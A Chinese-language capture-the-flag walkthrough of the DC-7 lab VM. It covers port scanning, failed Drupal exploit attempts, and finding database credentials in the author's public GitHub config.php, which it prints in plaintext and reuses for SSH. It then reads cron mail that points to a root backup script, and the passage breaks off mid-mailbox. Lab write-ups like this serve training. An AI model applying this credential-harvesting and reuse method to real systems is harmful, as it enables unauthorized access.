
靶机开放了 22(ssh)、80(http)服务,其中 NMAP 检测出 http 使用的网站是 Drupal 8,我们先打开看看把:
打开网站页面之后看到了一段提示信息:

Welcome to DC-7

DC-7 introduces some "new" concepts, but I'll leave you to figure out what they are.  :-)

While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.

What you will have to do, is to think "outside" the box.

Way "outside" the box.  :-)
随后看了看 robots.txt 文件:

网站上只有这一个信息,那么我还是去找找有关于这个 CMS 的漏洞把:

由 whatweb 得到的信息它的版本是 Drupal 8,我搜索了有关于这个版本的漏洞发现有这些:

我挨个去利用了相关的 POC ,可惜都没有利用成功!这个时候回过头来再仔细读了一遍网站的提示我发现了一个版权信息:
既然作者提示我们说这个靶机的重点不在盒子里,是在盒子外面,而版权信息显示的是:DC7USER,那么会不会跟这个有关呢?
紧接着我抱着好奇心去 Google 搜索了 DC7USER:

搜索第一个是它的 Github,我打开看了看发现有一个项目:

点开后我找到了有关线索:
This is some "code" (yes, it's not the greatest code, but that wasn't the point) for the DC-7 challenge.

This isn't a flag, btw, but if you have made it here, well done anyway. :-)

这似乎是网站的源代码?于是我注意力放到了 ·config.php· 这个文件,打开看发现是一个数据库配置信息:
<?php
$servername = "localhost";
$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";
$conn = mysqli_connect($servername, $username, $password, $dbname);
?>

登陆SSH

我用得到的账号和密码尝试登陆网站发现登陆失败:
随后我尝试登陆 SSH 登陆成功!

挺有意思的啊,这个 CTF 靶机超出了我的想象,有点像真正的渗透测试了,有那个味道了有木有!
随后我发现了一个 mbox 的文件,里面貌似是一封邮件信息:
From root@dc-7 Thu Aug 29 17:00:22 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:00:22 +1000
Received: from root by dc-7 with local (Exim 4.89)
        (envelope-from <root@dc-7>)
        id 1i3EPu-0000CV-5C
        for root@dc-7; Thu, 29 Aug 2019 17:00:22 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3EPu-0000CV-5C@dc-7>
Date: Thu, 29 Aug 2019 17:00:22 +1000

Database dump saved to /home/dc7user/backups/website.sql               [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists

From root@dc-7 Thu Aug 29 17:15:11 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:15:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
        (envelope-from <root@dc-7>)
        id 1i3EeF-0000Dx-G1
        for root@dc-7; Thu, 29 Aug 2019 17:15:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3EeF-0000Dx-G1@dc-7>
Date: Thu, 29 Aug 2019 17:15:11 +1000

Database dump saved to /home/dc7user/backups/website.sql               [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists

From root@dc-7 Thu Aug 29 17:30:11 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:30:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
        (envelope-from <root@dc-7>)
        id 1i3Esl-0000Ec-JQ
        for root@dc-7; Thu, 29 Aug 2019 17:30:11 +1000